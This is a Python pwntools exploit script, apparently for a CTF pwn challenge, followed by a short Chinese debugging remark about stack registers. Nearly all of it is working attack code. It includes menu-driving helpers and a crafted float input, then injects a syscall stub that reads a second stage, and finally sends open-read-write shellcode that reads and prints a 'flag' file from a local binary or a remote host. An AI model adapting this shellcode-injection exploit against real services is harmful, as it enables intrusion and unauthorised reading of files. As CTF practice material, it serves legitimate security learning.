1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
| #!/usr/bin/env python3
# -*- coding: utf-8 -*-
# @file: exp.py
# @author: fuchen
# @contact: MTM3MjIwMzYwQHFxLmNvbQ==
# @created: 2025-11-15
# @description: Pwn exploit template for CTF challenges
from pwn import *
context(arch='amd64', os='linux', log_level='debug')
LOCAL = True
BINARY = "./chal"
LIBC = "./libc.so.6"
HOST = "1.95.164.64"
PORT = 26000
def setup():
if LOCAL:
return process(BINARY)
else:
return remote(HOST, PORT)
s = lambda data :p.send(data)
sa = lambda delim,data :p.sendafter(delim, data)
sl = lambda data :p.sendline(data)
sla = lambda delim,data :p.sendlineafter(delim, data)
r = lambda num=4096 :p.recv(num)
ru = lambda delims, drop=False :p.recvuntil(delims, drop)
rl = lambda :p.recvline()
itr = lambda :p.interactive()
uu32 = lambda data :u32(data.ljust(4, b'\0'))
uu64 = lambda data :u64(data.ljust(8, b'\0'))
uu16 = lambda data :u16(data.ljust(2, b'\0'))
uu8 = lambda data :u8(data)
leak = lambda name,addr :log.success(f"{name} = {hex(addr)}")
dbg = lambda cmd='' :gdb.attach(p, cmd)
def notes():
sla(b"3.exit\n",b"1")
def add(size):
sla(b"5.back\n",b"1")
sla(b"size:",str(size).encode())
def delete():
sla(b"5.back\n",b"2")
def save(filename):
sla(b"5.back\n",b"3")
sl(b"filename: ",filename)
def edit():
sla(b"5.back\n",b"4")
def back():
sla(b"5.back\n",b"4")
def bookkeeping():
sla(b"3.exit\n",b"2")
sla(b"input:\n",str(8.592564544313935e-246).encode())
def runcode(content):
sla(b"Make a choice:",b"1")
sa(b"your code:",content)
def getcanary():
sla(b"Make a choice:",b"2")
def exploit():
global p
p = setup()
elf = ELF(BINARY)
libc = ELF(LIBC) if LIBC else None
#dbg('b *$rebase(0x1a79)')
#pause()
bookkeeping()
payload = b"\x0f\x05\x48\x89\xce\xb2\xff\x0f\x05"
runcode(payload)
orw = '''
sub rbp,0x12345678
sub rsp,0x12345678
push 0x67616c66
mov rdi,rsp
xor rsi,rsi
mov rax,2
syscall
mov rdi,rax
mov rsi,rsp
mov rdx,0x50
xor rax,rax
syscall
mov rdi,1
mov rsi,rsp
mov rdx,0x50
mov rax,1
syscall
'''
shellcode = b"\x00"*7 + asm(orw)
sleep(1)
sl(shellcode)
#pause()
itr()
if __name__ == "__main__":
try:
exploit()
except Exception as e:
log.error(f"Exploit failed: {e}")
if 'p' in globals():
p.close()
raise
|







add之后ebp,esp的范围不在映射范围内
